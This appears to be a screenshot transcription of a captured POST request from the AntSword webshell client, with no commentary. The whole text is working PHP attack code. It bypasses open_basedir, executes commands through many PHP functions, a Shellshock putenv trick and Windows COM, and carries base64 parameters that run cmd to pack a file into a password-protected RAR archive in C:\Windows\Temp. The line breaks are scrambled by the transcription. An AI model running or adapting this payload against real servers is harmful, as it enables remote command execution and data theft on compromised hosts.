 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
a=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
$oparr=preg_split("/;|:/",$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=
$item."/.37120390cd";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for
($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput()
{$output=ob_get_contents();ob_end_clean();echo "d1588"."7ac2af";echo @asenc($output);echo "bb1"."ca7";}ob_start();try{$p=base64_decode(substr($_POST
["yee092cda97a62"],2));$s=base64_decode(substr($_POST["q8fb9d4c082c11"],2));$envstr=@base64_decode(substr($_POST["p48a6d55fac1b1"],2));$d=dirname
($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,1)=="/"){@putenv("PATH=".getenv
("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}else{@putenv("PATH=".getenv
("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr)){$envarr=explode
("|||asline|||", $envstr);foreach($envarr as $v) {if (!empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f){$d=explode(",",@ini_get
("disable_functions"));if(empty($d)){$d=array();}else{$d=array_map('trim',array_map('strtolower',$d));}return(function_exists($f)&&is_callable($f)&&!in_array($f,
$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE)
{$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-
bv");}} else {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}return False;};function runcmd($c)
{$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec')){print
(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 =>
array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}@fclose($io
[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists
("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret =
127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die
();&p48a6d55fac1b1=Tw&q8fb9d4c082c11=YNY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBTZWNyZXRzUGFzc3cwcmRzIDEucmFyIDEudHh0
JmVjaG8gZWZhOTIzYmE1MDQmY2QmZWNobyAxYTRiZTg4MTVlZjg=&yee092cda97a62=6iY21k